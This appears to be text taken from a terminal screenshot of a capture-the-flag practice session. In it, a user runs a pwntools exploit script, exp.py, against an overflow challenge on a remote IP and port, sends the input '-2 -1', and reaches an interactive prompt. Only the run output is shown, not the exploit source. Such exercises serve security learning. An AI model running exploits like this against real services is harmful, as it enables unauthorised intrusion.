 woodwhale@pwn: ~/workspace/environment/pwntest/test_overflow
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
woodwhale@pwn:~/workspace/environment/pwntest/test_overflow$ ls
exp.py overflow
woodwhale@pwn:~/workspace/environment/pwntest/test_overflow$ python3 exp.py
[+] Opening connection to 101.34.90.86 on port 10000: Done
exp.py:6: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwnt
ools.com/#bytes
io.sendline("-2 -1")
[*] Switching to interactive mode
Only when what you input is satisfying can you ultimately succeed:)
$
当前您的网络状态不佳